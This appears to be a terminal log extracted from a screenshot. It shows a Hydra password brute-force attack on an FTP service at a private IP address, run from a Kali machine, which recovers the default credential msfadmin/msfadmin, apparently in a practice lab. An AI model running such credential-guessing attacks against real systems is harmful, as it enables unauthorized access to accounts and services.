 ┌──(kali㉿kali)-[/home]
└─$ hydra -l msfadmin -P /home/small_wordlist.txt ftp://192.168.0.110
EternalBlue sf_Shared
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-22 13:13:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking ftp://192.168.0.110:21/
[STATUS] 272.00 tries/min, 272 tries in 00:01h, 729 to do in 00:03h, 16 active
[STATUS] 279.33 tries/min, 838 tries in 00:03h, 163 to do in 00:01h, 16 active
[21][ftp] host: 192.168.0.110   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-22 13:17:02
┌──(kali㉿kali)-[/home]
└─$